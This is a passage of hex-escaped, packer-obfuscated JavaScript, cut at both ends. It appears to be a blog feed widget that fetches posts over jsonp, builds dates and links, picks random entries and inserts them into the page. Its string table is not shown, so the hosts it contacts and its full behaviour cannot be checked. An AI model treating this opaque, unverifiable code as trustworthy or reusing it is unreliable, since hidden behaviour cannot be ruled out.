7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x31\x43\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x72\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x74\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x68\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4b\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x73\x3d\x32\x46\x5b\x32\x47\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x68\x3b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x72\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x62\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x6e\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x6e\x7d\x52\x7b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x73\x3d\x32\x72\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x73\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x31\x4a\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x34\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x43\x2b\x61\x5b\x33\x50\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x4f\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x4e\x5d\x3b\x24\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x31\x73\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x32\x6b\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x2c\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x33\x76\x5d\x2b\x32\x6b\x2b\x61\x5b\x33\x44\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x33\x4d\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x31\x43\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x72\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x74\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x68\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4b\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x73\x3d\x32\x46\x5b\x32\x47\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x68\x3b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x72\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x62\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x6e\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x6e\x7d\x52\x7b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x73\x3d\x32\x72\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x73\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x31\x4a\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x34\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x43\x2b\x61\x5b\x33\x50\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x4f\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x4e\x5d\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x32\x6b\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x32\x6b\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x2c\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x33\x76\x5d\x2b\x32\x6b\x2b\x61\x5b\x33\x44\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x33\x4a\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x31\x43\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x72\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x74\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x68\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4b\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x73\x3d\x32\x46\x5b\x32\x47\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x68\x3b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x72\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x62\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x6e\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x6e\x7d\x52\x7b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x73\x3d\x32\x72\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x73\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x31\x4a\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x34\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x59\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x57\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x43\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x35\x53\x5d\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x32\x6b\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x35\x52\x5d\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x68\x29\x7b\x31\x68\x3d\x31\x68\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x2d\x33\x2c\x31\x68\x3d\x33\x61\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x33\x61\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x2a\x28\x31\x68\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x68\x26\x26\x28\x31\x68\x3d\x33\x61\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x33\x61\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x2a\x28\x31\x68\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x68\x3d\x3d\x30\x26\x26\x28\x31\x68\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x35\x50\x5d\x2b\x31\x68\x2b\x61\x5b\x35\x4f\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x64\x29\x7b\x78\x20\x32\x4a\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x33\x66\x3d\x61\x5b\x33\x4a\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x32\x4a\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x34\x63\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x4f\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x33\x70\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x71\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x56\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x70\x3d\x32\x46\x5b\x32\x47\x28\x33\x71\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x32\x56\x2b\x61\x5b\x32\x42\x5d\x2b\x33\x70\x3b\x78\x20\x31\x45\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x6c\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x45\x29\x3b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x33\x6e\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x78\x20\x32\x58\x3d\x33\x6e\x7d\x52\x7b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x76\x3d\x33\x6c\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x3b\x78\x20\x32\x58\x3d\x31\x76\x7d\x52\x7b\x78\x20\x32\x58\x3d\x31\x4a\x7d\x7d\x3b\x33\x66\x2b\x3d\x61\x5b\x35\x4e\x5d\x2b\x32\x4a\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x58\x2b\x61\x5b\x33\x59\x5d\x2b\x32\x4a\x2b\x61\x5b\x32\x69\x5d\x2b\x34\x63\x2b\x61\x5b\x35\x4c\x5d\x2b\x32\x4a\x2b\x61\x5b\x33\x43\x5d\x7d\x3b\x33\x66\x2b\x3d\x61\x5b\x33\x55\x5d\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x4b\x28\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x35\x4d\x5d\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x33\x66\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x35\x56\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x35\x55\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x4b\x28\x45\x3d\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x29\x7b\x32\x67\x7d\x3b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x4b\x28\x61\x5b\x32\x65\x5d\x34\x73\x20\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x29\x7b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x34\x6c\x5d\x34\x73\x20\x35\x4a\x29\x7b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x34\x6c\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x52\x7b\x78\x20\x31\x62\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x78\x20\x34\x6d\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x62\x3d\